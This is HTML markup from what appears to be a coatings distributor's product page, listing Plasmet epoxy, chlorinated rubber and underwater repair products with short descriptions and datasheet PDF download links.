						<div class="elementor-element elementor-element-aa5eeda elementor-widget elementor-widget-elementskit-heading" data-id="aa5eeda" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet HTE</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A hardwearing, slip-free, three-pack, solvent-free polyamine cured epoxy screed, resistant to strong concentrations of sulphuric and other acids.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c9a3283" data-id="c9a3283" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fe2cef elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="1fe2cef" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-05-AB-Plasmet-HTE-JUNE-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7ea2d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7ea2d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8c41df" data-id="b8c41df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01c0e2b elementor-widget elementor-widget-elementskit-heading" data-id="01c0e2b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Masonry Guard</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A liquid dispersion in mineral spirits</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70cf759" data-id="70cf759" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db9bc75 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="db9bc75" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-86-AB-Plasmet-Masonary-Guard-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a9dce4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9dce4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-117654a" data-id="117654a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8305147 elementor-widget elementor-widget-elementskit-heading" data-id="8305147" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet R</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A solventless chemically resistant two-pack epoxy repair and rebuilding compound.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7946edd" data-id="7946edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8b8fe2e elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="8b8fe2e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-07-AB-Plasmet-R-MAY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5998c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5998c77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4504e01" data-id="4504e01" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df1440 elementor-widget elementor-widget-elementskit-heading" data-id="1df1440" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet SB1</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A one-pack, solvent based, chlorinated rubber coating containing lamellar flake pigmentation.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0426bcb" data-id="0426bcb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f1f2e4 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="3f1f2e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-11-AB-Plasmet-SB1-MAY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36023b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36023b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc45a6f" data-id="dc45a6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e544a21 elementor-widget elementor-widget-elementskit-heading" data-id="e544a21" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet T</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A solvent free, two-pack smooth surfacing material with good chemical resistance.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42b952f" data-id="42b952f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f5f1c8a elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="f5f1c8a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-09-AB-Plasmet-T-MAY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d58a61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d58a61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f008ee" data-id="1f008ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21ae696 elementor-widget elementor-widget-elementskit-heading" data-id="21ae696" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Underwater Laminate</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<p>An epoxy laminate, intended for application with glassfibre matting designed to be applied and cure underwater, as part of an underwater repair system</p>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94424d5" data-id="94424d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-abc4b23 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="abc4b23" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-90-AB-Plasmet-UWL-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e41caa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e41caa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8a7208" data-id="b8a7208" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54edcbc elementor-widget elementor-widget-elementskit-heading" data-id="54edcbc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Underwater Putty</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<p>An epoxy glassflake putty, intended for application and cure underwater either on it’s own or as part of an underwater system.</p>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cb8e7a4" data-id="cb8e7a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ecf3eee elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="ecf3eee" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-83-AB-Plasmet-UWP-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b65ab4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b65ab4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5237f99" data-id="5237f99" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-239d13a elementor-widget elementor-widget-elementskit-heading" data-id="239d13a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Underwater Top Coat</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<p>An epoxy glassflake topcoat, intended for application and cure underwater as part of an underwater lining system.</p>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be22d00" data-id="be22d00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9633661 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="9633661" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-91-AB-Plasmet-UWT-JULY-19-HI-RES.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-65f0bb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65f0bb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f7667c" data-id="6f7667c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-baf5016 elementor-widget elementor-widget-elementskit-heading" data-id="baf5016" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet WR</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A solvent-free, three-pack polyamine cured epoxy containing high levels of abrasion resistant filler.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d4eab1" data-id="5d4eab1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-39ae9db elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="39ae9db" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-25-AB-Plasmet-WR-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e6c4cd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6c4cd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-469adb8" data-id="469adb8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af2d33 elementor-widget elementor-widget-elementskit-heading" data-id="3af2d33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet Z-GALV</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<p class="p2">A surface tolerant two-pack epoxy coating compound incorporating a rust inhibitor and passivator, with good adhesive properties to galvanised surfaces.</p>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76d7ee1" data-id="76d7ee1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13ea20b elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="13ea20b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-28-AB-Plasmet-Z-GALV-August-2020.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b017f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b017f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6681326" data-id="6681326" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67a41b elementor-widget elementor-widget-elementskit-heading" data-id="f67a41b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet ZE</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A polyamine cured, high solids, two-pack glass-filled epoxy with good gloss and chemical resistance.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a7fec1" data-id="9a7fec1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-446fca5 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="446fca5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-22-AB-Plasmet-ZE-JULY-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7cc2e70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc2e70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62646c5" data-id="62646c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f8402c elementor-widget elementor-widget-elementskit-heading" data-id="7f8402c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet ZF</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A surface tolerant two-pack epoxy coating compound incorporating a rust inhibitor and passivator, with MIO and glass flake for increased protection.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fa7b04" data-id="3fa7b04" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-65ea544 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="65ea544" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-15-AB-Plasmet-ZF-November-19.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b8a4031 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8a4031" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d243d2" data-id="3d243d2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27d9cb4 elementor-widget elementor-widget-elementskit-heading" data-id="27d9cb4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet ZF Aerosol</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<p class="p2">An Aerosol delivered, surface tolerant epoxy coating compound incorporating a rust inhibitor and passivator, with MIO and Glass Flake for increased protection.</p>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-04d8dc3" data-id="04d8dc3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe2773b elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="fe2773b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-93-AB-Plasmet-ZF-Aerosol-SEPTEMBER-20.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22cb390 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22cb390" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69d12c2" data-id="69d12c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3bc34ae elementor-widget elementor-widget-elementskit-heading" data-id="3bc34ae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><h2 class="ekit-heading--title elementskit-section-title ">Plasmet ZX</h2>				<div class='ekit-heading__description'>
					<div class="large-8 medium-8 columns">
<div>A brush applied, polyamine cured, two-pack epoxy top coat with good gloss and chemical resistance.</div>
</div>
				</div>
			</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b91b1bd" data-id="b91b1bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bba003 elementor-align--tabletcenter elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="9bba003" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://corrocoategypt.com/wp-content/uploads/2021/03/5-20-AB-Plasmet-ZX-MAY-19-1.pdf" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-file-pdf"></i>Download PDF				</a>
					</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
                        					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

